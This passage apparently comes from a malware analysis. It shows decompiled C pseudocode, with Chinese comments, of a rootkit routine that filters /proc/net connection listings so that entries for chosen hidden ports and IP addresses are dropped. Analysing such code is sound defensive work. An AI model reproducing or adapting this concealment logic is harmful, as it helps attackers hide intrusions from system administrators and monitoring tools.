 lineptr = 0LL;
n = 0LL;
// 创建临时文件
tmp_file = tmpfile();
if ( !tmp_file )
  return tcpip_file;
// 获取第一行数据
getline(&lineptr, &n, tcpip_file);
fputs(lineptr, tmp_file);
while ( getline(&lineptr, &n, tcpip_file) != -1 )
{
  v10 = 0;
  // 匹配端口
  for ( i = 0; hidden_ports[i]; ++i )
  {
    v2 = gen_proc_net_port(v6, hidden_ports[i]);
    if ( strstr(lineptr, v2) )
    {
      v10 = 1;
      break;
    }
  }
  if ( !v10 )
  {
    // 匹配IP地址
    for ( i = 0; hidden_address[i] != -1; ++i )
    {
      v3 = gen_proc_net_ip(v5, hidden_address[i]);
      if ( strstr(lineptr, v3) )
      {
        v10 = 1;
        break;
      }
    }
    if ( !v10 )
      fputs(lineptr, tmp_file);
  }
}